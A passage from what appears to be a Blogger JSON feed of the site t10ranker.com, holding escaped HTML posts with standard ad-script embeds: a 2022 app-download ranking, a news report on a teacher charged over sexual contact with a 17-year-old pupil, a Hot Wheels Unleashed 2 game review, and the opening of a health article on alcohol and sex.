src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW80KPxd_DTgPXQXqpJifUG566wOVYIHuTamcm4TtLErBzk1v1GXKlLcKNHKIgmU2FQt5sVK-LgvYEHv8kq6xYnISJbhI25Dkn8qJElUItJ_rhRRcaFWkDDZKUFYCdLLanlTYvDK_y5sUFCGwoZc6Lu7cOeuDPVqnnBsB8B-o5F_CyNZL0oI9IJDysAJ4\/w640-h336\/World's%20Most%20Popular%20Apps%20in%202022%20(million%20downloads).webp\" title=\"World's Most Popular Apps in 2022 (million downloads)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EWorld's Most Popular Mobiles Apps in 2022 (million downloads)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003E1. TikTok: 672 million \u003Cbr \/\u003E2. Instagram: 547m\u003Cbr \/\u003E3. Facebook: 449m\u003Cbr \/\u003E4. WhatsApp: 424m\u003Cbr \/\u003E5. Telegram: 310m\u003Cbr \/\u003E6. Subway Surfers: 304m\u003Cbr \/\u003E7. Stumble Guys: 254m\u003Cbr \/\u003E8. Spotify: 238m\u003Cbr \/\u003E9. Shein: 229m\u003Cbr \/\u003E10. Messenger: 210m\u003Cbr \/\u003E11. Meesho: 210m\u003Cbr \/\u003E12. Roblox: 208m\u003Cbr \/\u003E13. Shopee: 203m\u003Cbr \/\u003E14. Amazon: 195m\u003Cbr \/\u003E15. Netflix: 165m\u003Cbr \/\u003E16. Twitter: 159m\u003Cbr \/\u003E17. YouTube: 154m\u003Cbr \/\u003E18. Disney+: 147m\u003Cbr \/\u003E19. Shopsy: 141m\u003Cbr \/\u003E20. Candy Crush Saga: 138m\u003Cbr \/\u003E21. Race Master 3D: 128m\u003Cbr \/\u003E22. McDonalds: 127m\u003Cbr \/\u003E23. Amazon Prime Video: 123m\u003Cbr \/\u003E24. 8Ball Pool: 120m\u003Cbr \/\u003E25. FlipKart: 115m\u003Cbr \/\u003E26. Google Maps: 113m\u003Cbr \/\u003E27. Fifa Mobile: 111m\u003Cbr \/\u003E28. Merge \u0026amp; Fight: 110m\u003Cbr \/\u003E29. Garena Free Fire: 109m\u003Cbr \/\u003E30. Bridge Race: 107m\u003C\/p\u003E\u003Cp\u003EAccording to BusinessofApps\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/4926116394729982399\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/worlds-most-popular-apps-in-2022.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4926116394729982399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4926116394729982399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/worlds-most-popular-apps-in-2022.html","title":"World's Most Popular Apps in 2022 (million downloads)"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW80KPxd_DTgPXQXqpJifUG566wOVYIHuTamcm4TtLErBzk1v1GXKlLcKNHKIgmU2FQt5sVK-LgvYEHv8kq6xYnISJbhI25Dkn8qJElUItJ_rhRRcaFWkDDZKUFYCdLLanlTYvDK_y5sUFCGwoZc6Lu7cOeuDPVqnnBsB8B-o5F_CyNZL0oI9IJDysAJ4\/s72-w640-h336-c\/World's%20Most%20Popular%20Apps%20in%202022%20(million%20downloads).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-8769003100357173160"},"published":{"$t":"2023-11-18T09:02:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:56.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raped Scandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teacher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teacher Sex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teachers Scandal"}],"title":{"type":"text","$t":"After 'having sex with pupil in Pizza Hut car park' a glamorous instructor was detained"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA gorgeous teacher was fired and sent under arrest after it was suspected that she had sex with a young pupil twice—once in a Pizza Hut parking lot and once by the side of the road.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp\u003EOn suspicion of engaging in sexual activity with a young student in a Pizza Hut parking lot, a gorgeous instructor has been placed under arrest.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVuguBjJBgWaFMjquJpfFeFldd-SXtDeIXzIwqPdj-GQ097OIXWlEM1nFCGEQYgDX8tk-psulQifGfa77fc2JSQF1s8tlk867ALKDYzCQhXxwOGS44M-PCMCFW_uS9c1dgKkXsGnQeZlBj_xj-oyztDk_DUvet97d5K-UG17FA5tE8ioSKNjVQTriZOZc\/s1200\/After%20'having%20sex%20with%20pupil%20in%20Pizza%20Hut%20car%20park,'%20a%20glamorous%20instructor%20was%20detained.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"After 'having sex with pupil in Pizza Hut car park,' a glamorous instructor was detained\" border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVuguBjJBgWaFMjquJpfFeFldd-SXtDeIXzIwqPdj-GQ097OIXWlEM1nFCGEQYgDX8tk-psulQifGfa77fc2JSQF1s8tlk867ALKDYzCQhXxwOGS44M-PCMCFW_uS9c1dgKkXsGnQeZlBj_xj-oyztDk_DUvet97d5K-UG17FA5tE8ioSKNjVQTriZOZc\/w640-h334\/After%20'having%20sex%20with%20pupil%20in%20Pizza%20Hut%20car%20park,'%20a%20glamorous%20instructor%20was%20detained.webp\" title=\"After 'having sex with pupil in Pizza Hut car park,' a glamorous instructor was detained\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EAfter 'having sex with pupil in Pizza Hut car park,' a glamorous instructor was detained\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003ETwo counts of sexual battery of a pupil, aged 16 or 17, without coercion have been brought against 27-year-old Reagan Mobley Anderson. According to a letter from Holly Hill Academy in South Carolina, US, which News 4 was able to get on Wednesday, November 15, she has also lost her position while the inquiry is ongoing.\u003C\/p\u003E\u003Cp\u003EThe 17-year-old student informed detectives that on October 28, local news station ABC 15 reported that the two had an unlawful rendezvous outside a fast-food restaurant. Additionally, Anderson is charged with having a sexual encounter with the same student on October 22 in the 1300 block of Bunch Ford Road.\u003C\/p\u003E\u003Cp\u003EFollowing the spread of rumors about an alleged unlawful tryst, Holly Hill Academy's assistant head of school Susan Paramore and head of school Brandy Mullennax met with police. According to the allegations, Anderson sent naked pictures over SnapChat.\u003C\/p\u003E\u003Cp\u003EA coach, another instructor, and a few students are said to have seen activity on the photo-sharing app related to the event that was reported. The 17-year-old allegedly received several snaps—both naked and not—over the course of several months, according to the authorities.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EAnderson disputes the claims. She made her bond hearing appearance before Orangeburg County Magistrate Derrick Dash, answering the judge's inquiries with a simple \"Yes, sir\" or \"No, sir.\"\u003C\/p\u003E\u003Cp\u003EThe bail amount for the ex-teacher was $2,000, or around £1,600. Additionally, the judge ruled that Anderson was not permitted to communicate in person or on social media with the student or his family. She'll need to wear a GPS watch as well.\u003C\/p\u003E\u003Cp\u003EThe school communicated their cooperation with law enforcement in a letter. It said that we, the school community, always work to give each and every one of our pupils a safe and secure learning environment.\u003C\/p\u003E\u003Cp\u003EOther than to reassure you that we will keep collaborating with law enforcement and provide our staff and students the assistance they require while we handle this issue, we are unable to comment on this topic at this time.\u003C\/p\u003E\u003Cp\u003EThe inquiry is still ongoing. \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/8769003100357173160\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/after-having-sex-with-pupil-in-pizza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/8769003100357173160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/8769003100357173160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/after-having-sex-with-pupil-in-pizza.html","title":"After 'having sex with pupil in Pizza Hut car park' a glamorous instructor was detained"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVuguBjJBgWaFMjquJpfFeFldd-SXtDeIXzIwqPdj-GQ097OIXWlEM1nFCGEQYgDX8tk-psulQifGfa77fc2JSQF1s8tlk867ALKDYzCQhXxwOGS44M-PCMCFW_uS9c1dgKkXsGnQeZlBj_xj-oyztDk_DUvet97d5K-UG17FA5tE8ioSKNjVQTriZOZc\/s72-w640-h334-c\/After%20'having%20sex%20with%20pupil%20in%20Pizza%20Hut%20car%20park,'%20a%20glamorous%20instructor%20was%20detained.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-5307897218223043861"},"published":{"$t":"2023-11-14T12:39:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:54.839-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels Unleashed 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video Games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series"}],"title":{"type":"text","$t":"Video Game Review: Hot Wheels Unleashed 2: Turbocharged"},"content":{"type":"html","$t":"\u003Cp\u003EHot Wheels Unleashed 2 - Turbocharged, you take control of a little motor.\u003C\/p\u003E\u003Cp\u003EGamers of the PS5 and Xbox Series X can now experience a brand-new racer that is based on the Hot Wheels toy series and has over 130 little cars. \u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMM49iawx2nckc5B_gdjAG848XYI30SyiNfuVejZjYg8Vbs6r9WWj8CAmRR_pT2YMDZqqY0ZV05O_WX-RmHz3JacGZk9qOBG__KNJiB73WRvVtr852Ffm7yod91XG58hRCfk_ndfQZ0L4YXdgNTi2dICVSAtwBqoatElKLQXVA3EWOnu90G17aBTBqkg\/s1280\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(4).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Performance enhancements come from investing your Skills Points earned while racing\" border=\"0\" data-original-height=\"689\" data-original-width=\"1280\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMM49iawx2nckc5B_gdjAG848XYI30SyiNfuVejZjYg8Vbs6r9WWj8CAmRR_pT2YMDZqqY0ZV05O_WX-RmHz3JacGZk9qOBG__KNJiB73WRvVtr852Ffm7yod91XG58hRCfk_ndfQZ0L4YXdgNTi2dICVSAtwBqoatElKLQXVA3EWOnu90G17aBTBqkg\/w640-h344\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(4).webp\" title=\"Performance enhancements come from investing your Skills Points earned while racing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EPerformance enhancements come from investing your Skills Points earned while racing\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EFans of racing games will have a blast racing through golf courses, backyard gardens, and dinosaur chambers in this entertaining new game that is based on the Hot Wheels toy line.\u003C\/p\u003E\u003Cp\u003EHot Wheels Unleashed 2 - Turbocharged, available now for the PS5 and Xbox Series X, puts you in the little car's seat and challenges you to win races throughout enormous locations like arcades, gas stations, and the Wild West of yesteryear.\u003C\/p\u003E\u003Cp\u003EWith access to over 130 vehicles, bikes, and ATVs, it's a speedster's paradise as you tear over insane terrain.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXBA-rrJ1za6NmAuhAk92N4Xdt6u9nDyYuchg4kCIfqr5K_jvD8XWwrGT8DXvsvH_FxBiCjnt16vsugOLQXtkURV7gENItYkoYhSeobC-l9MLR8VssXfAPvDZkWB6fiRUyK01_aqbWTzE-QV-aEmdc4QHEMne-94L57nl_3JZT1UoKn_yqtZKa8K7McSo\/s1197\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(1).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Hot Wheels Unleashed 2 - Turbocharged\" border=\"0\" data-original-height=\"625\" data-original-width=\"1197\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXBA-rrJ1za6NmAuhAk92N4Xdt6u9nDyYuchg4kCIfqr5K_jvD8XWwrGT8DXvsvH_FxBiCjnt16vsugOLQXtkURV7gENItYkoYhSeobC-l9MLR8VssXfAPvDZkWB6fiRUyK01_aqbWTzE-QV-aEmdc4QHEMne-94L57nl_3JZT1UoKn_yqtZKa8K7McSo\/w640-h334\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(1).webp\" title=\"Hot Wheels Unleashed 2 - Turbocharged\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EHot Wheels Unleashed 2: Turbocharged\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EToymaker Mattel's Mike DeLaet, Global Head of Digital Gaming, stated: \"With this new iteration, we wanted to push even further the boundaries of fun and creativity in the world of arcade racing. The first chapter quickly became the most successful game in our history.\"\u003C\/p\u003E\u003Cp\u003E\"Obviously, developing a sequel is an even bigger challenge; the standard is high, and we worked really hard to up the ante by providing new game modes and cars to unleash even more Hot Wheels magic, as well as revolutionizing gameplay with new actions and new settings and terrains.\u003Cbr \/\u003E\"We think the experience we've created will delight fans of all ages, and we can't wait to see their reactions.\"\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB6BvyJgJ5rOXvcGVZHnhdhoxiXnAtPwZq6TIj7K6MgZOtFtMAJmWFVTpVlVvIPpsBz_kwiFwpvwLUxbeyKhnfpY8vPk_wNFlx4ZXTrinXf03TTx4AFQp0OpXoKEimTVgZiqWAdqNSgiGwuOzyeV9fboDsvZbyuBGZasmmwcN44rN2SIZYFTyNXaNo4L8\/s1920\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(2).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Video Game Review: Hot Wheels Unleashed 2: Turbocharged\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB6BvyJgJ5rOXvcGVZHnhdhoxiXnAtPwZq6TIj7K6MgZOtFtMAJmWFVTpVlVvIPpsBz_kwiFwpvwLUxbeyKhnfpY8vPk_wNFlx4ZXTrinXf03TTx4AFQp0OpXoKEimTVgZiqWAdqNSgiGwuOzyeV9fboDsvZbyuBGZasmmwcN44rN2SIZYFTyNXaNo4L8\/w640-h360\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(2).webp\" title=\"Video Game Review: Hot Wheels Unleashed 2: Turbocharged\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EVideo Game Review: Hot Wheels Unleashed 2: Turbocharged\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EWith the help of the game's novel skill system, racing becomes a tactical battlefield.\u003C\/p\u003E\u003Cp\u003EYour race-earned Skills Points may be invested in one of three branches of a skill tree to develop your car in a variety of ways, resulting in improved performance.\u003C\/p\u003E\u003Cp\u003EWhile Lateral Dash enables drivers to travel fast sideways, perfect for crashing with opponents or avoiding tumbling off the track, Single or Double Jumps are now available for players to employ for nimble overtakes, dodging obstacles, and reaching shortcuts or previously unreachable track sections.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/5307897218223043861\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/video-game-review-hot-wheels-unleashed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/5307897218223043861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/5307897218223043861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/video-game-review-hot-wheels-unleashed.html","title":"Video Game Review: Hot Wheels Unleashed 2: Turbocharged"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMM49iawx2nckc5B_gdjAG848XYI30SyiNfuVejZjYg8Vbs6r9WWj8CAmRR_pT2YMDZqqY0ZV05O_WX-RmHz3JacGZk9qOBG__KNJiB73WRvVtr852Ffm7yod91XG58hRCfk_ndfQZ0L4YXdgNTi2dICVSAtwBqoatElKLQXVA3EWOnu90G17aBTBqkg\/s72-w640-h344-c\/Video%20Game%20Review%20Hot%20Wheels%20Unleashed%202%20Turbocharged%20(4).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-3134190115288913657"},"published":{"$t":"2023-11-13T20:58:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:54.370-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sex Tips"}],"title":{"type":"text","$t":"How drinking before sex impacts your penis and fertility -  and it's not good news (Working)"},"content":{"type":"html","$t":"\u003Cp\u003EAlcohol use may occasionally be enjoyable, but it may be having an adverse effect on your sex life.\u003C\/p\u003E\u003Cp\u003EExperts have now explained why drinking alcohol may affect your penis just before jiggy time.\u003C\/p\u003E\u003Cp\u003EOn a night out, enjoying a few drinks may be a lot of fun.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWg1sTuvdQ_1kqICDSZMkyWtpZjrK2zW9vnrFsQweJy-MSKLU-IdmIHseM9MWnCkE-k03SaLrD3QwFJ2tiuqF78rZ6ZkhWTeUPE4ypsC1u3wGeWJsSiZGEWqE4yx5LeCiUsuSUk0pCFu7svQXiMs4sB8Q5Jin7WET-Mtcg9gih8k_f5j1R7tdvhHvkTPc\/s648\/How%20drinking%20before%20sex%20impacts%20your%20penis%20and%20fertility%20-%20%20and%20it's%20not%20good%20news%20(Working).webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"How drinking before sex impacts your penis and fertility -  and it's not good news (Working)\" border=\"0\" data-original-height=\"375\" data-original-width=\"648\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWg1sTuvdQ_1kqICDSZMkyWtpZjrK2zW9vnrFsQweJy-MSKLU-IdmIHseM9MWnCkE-k03SaLrD3QwFJ2tiuqF78rZ6ZkhWTeUPE4ypsC1u3wGeWJsSiZGEWqE4yx5LeCiUsuSUk0pCFu7svQXiMs4sB8Q5Jin7WET-Mtcg9gih8k_f5j1R7tdvhHvkTPc\/w640-h370\/How%20drinking%20before%20sex%20impacts%20your%20penis%20and%20fertility%20-%20%20and%20it's%20not%20good%20news%20(Working).webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EHow drinking before sex impacts your penis and fertility.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     